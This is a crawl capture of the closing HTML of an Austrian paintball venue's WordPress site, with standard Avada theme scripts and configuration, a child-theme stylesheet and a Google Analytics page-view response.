<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=1757063382" id="fusion-youtube-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1757063382" id="fusion-general-global-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=1757063382" id="avada-general-footer-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=1757063382" id="avada-quantity-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=1757063382" id="avada-crossfade-images-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=1757063382" id="avada-select-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/www.fun-paintball.at\/wp-admin\/admin-ajax.php","no_search_results":"Keine Suchergebnisse stimmen mit Ihrer Anfrage \u00fcberein. Bitte versuchen Sie es noch einmal","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=1757063382" id="avada-live-search-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1757063382" id="fusion-alert-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=1757063382" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1757063382" id="fusion-flexslider-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1757063382" id="fusion-animations-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-legacy.js?ver=1757063382" id="fusion-column-legacy-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.textillate.js?ver=1757063382" id="jquery-title-textillate-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=1757063382" id="fusion-title-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/js/min/general/awb-background-slider.js?ver=1757063382" id="awb-background-slider-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=1757063382" id="fusion-button-js"></script>
<script type="text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1757063382" id="fusion-container-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-gravity-forms.js?ver=1757063382" id="avada-gravity-forms-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=1757063382" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=1757063382" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"800","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"80","nav_highlight_border":"0","nav_highlight_style":"bar","logo_margin_top":"15px","logo_margin_bottom":"0px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=1757063382" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"800","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Gehe zu ...","mobile_nav_cart":"Warenkorb","mobile_submenu_open":"\u00d6ffne Untermen\u00fc von %s","mobile_submenu_close":"Schlie\u00dfe Untermen\u00fc von %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=1757063382" id="avada-menu-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=1757063382" id="bootstrap-scrollspy-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=1757063382" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1200px","typography_sensitivity":"1","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1757063382" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1757063382" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"0"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1757063382" id="fusion-video-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1757063382" id="fusion-column-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.fun-paintball.at/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https:\/\/www.fun-paintball.at"}]}</script>		</div>

			<section  class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Nach oben</span>

					</a>
	</section>
		</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768581120 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/themes/Avada-Child-Theme/style.css?ver=1757063382
body_size: 652
content:
.person-name{color:#ff5900!important}.person-title{font-family:'Montserrat',Arial,Helvetica,sans-serif;font-size:14px!important;color:#fff!important}.fusion-sticky .fusion-logo{margin-top:20px!important}.fusion-secondary-menu>ul>li{border-color:transparent!important;margin-left:5px}.fusion-secondary-menu>ul>li>a{background:#ff5900!important;color:#fff!important}.fusion-secondary-header,.fusion-header-v2 .fusion-header{border-bottom:none!important;border-top:none!important}.blackcontainer *{color:#fff}.blackcontainer a{color:#ff5900!important}.post-content p ul:not(.fusion-checklist){padding-left:15px!important}.fusion-main-menu .fusion-dropdown-menu .sub-menu li a{font-family:"Alfa Slab One",Arial,sans-serif!important;text-transform:uppercase!important;letter-spacing:1px!important}.fusion-main-menu .fusion-dropdown-menu .sub-menu li a:hover{color:#fff!important}.fusion-main-menu>ul>li>a{text-transform:uppercase}.fusion-main-menu>ul>li>a{line-height:88px!important}.whitetext *{color:#fff!important}.gfield_label{display:none!important}.gfield input,.gfield textarea,.gfield select{border-width:4px!important;font-family:'Montserrat',Arial,sans-serif;font-weight:700;font-size:18px}.gform_wrapper .top_label input.large.datepicker,.gform_wrapper .top_label input.medium.datepicker,.gform_wrapper .top_label input.small.datepicker{width:100%!important}.post-content p a{text-decoration:underline}.overlaybox .fusion-column-wrapper{position:relative}.overlaybox .fusion-column-wrapper .fusion-title{position:absolute;z-index:9999;background:#000;width:100%;padding-top:10px;padding-bottom:10px;pointer-events:none;margin-top:-100px!important}.anchor{padding-top:60px;margin-top:-60px}body .fusion-text ul{padding-left:15px}.equipmenttabelle table th{font-family:Montserrat,Arial,Helvetica,sans-serif;text-align:center!important;line-height:normal!important;font-size:12px}.equipmenttabelle table td{font-size:14px}@media only print{.fusion-main-menu,.fusion-secondary-header,.avada-page-titlebar-wrapper,.fusion-header{display:none}.fusion-header-wrapper{background:#000}.table-1{font-size:12px!important}.table-1 tr td:first-child{width:75%!important}.table-1 tr td{padding:5px 20px!important}}@media only screen and (max-width:800px){.fusion-mobile-menu-design-modern .fusion-secondary-header{padding-bottom:10px!important}}@media only screen and (max-width:380px){.fusion-logo{max-width:80%!important}.fusion-header{padding-left:10px!important;padding-right:10px!important}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2069726329&t=pageview&_s=1&dl=https%3A%2F%2Fwww.fun-paintball.at%2Fanlage%2F&ul=en-us%40posix&dt=Paintball%20Anlage%20von%20Fun-Paintball%20Sch%C3%B6nfeld-Lassee&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1882920191&gjid=1721930459&cid=986303805.1768631106&tid=UA-41628507-32&_gid=2089219899.1768631106&_r=1&_slc=1&z=265400745
body_size: -451
content:
2,cG-2BEVQL9S20